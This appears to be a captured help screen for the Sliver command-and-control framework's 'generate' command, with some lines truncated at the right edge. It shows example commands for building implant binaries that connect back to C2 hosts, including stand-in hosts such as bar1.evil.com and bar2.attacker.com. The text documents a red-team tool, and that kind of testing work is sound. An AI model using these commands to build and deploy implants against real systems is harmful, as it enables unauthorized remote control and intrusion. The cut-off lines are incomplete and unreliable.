 [server] sliver > generate -h
Command: generate <options>
About: Generate a new sliver binary and saves the output to the cwd or a path specified with --save.
++ Command and Control ++
You must specificy at least one c2 endpoint when generating an implant, this can be one or more of --mtls, --wg, --http, or
pe, or --tcp-pivot.
The command requires at least one use of --mtls, --wg, --http, or --dns, --named-pipe, or --tcp-pivot.
The follow command is used to generate a sliver Windows executable (PE) file, that will connect back to the server using mu
generate --mtls foo.example.com
The follow command is used to generate a sliver Windows executable (PE) file, that will connect back to the server using Wi
t 9090,
then connect to TCP port 1337 on the server's virtual tunnel interface to retrieve new wireguard keys, re-establish the wir
using the new keys,
then connect to TCP port 8888 on the server's virtual tunnel interface to establish c2 comms.
generate --wg 3.3.3.3:9090 --key-exchange 1337 --tcp-comms 8888
You can also stack the C2 configuration with multiple protocols:
generate --os linux --mtls example.com,domain.com --http bar1.evil.com,bar2.attacker.com --dns baz.bishopfox.com
++ Formats ++
Supported output formats are Windows PE, Windows DLL, Windows Shellcode, Mach-O, and ELF. The output format is controlled
with the --os and --format flags.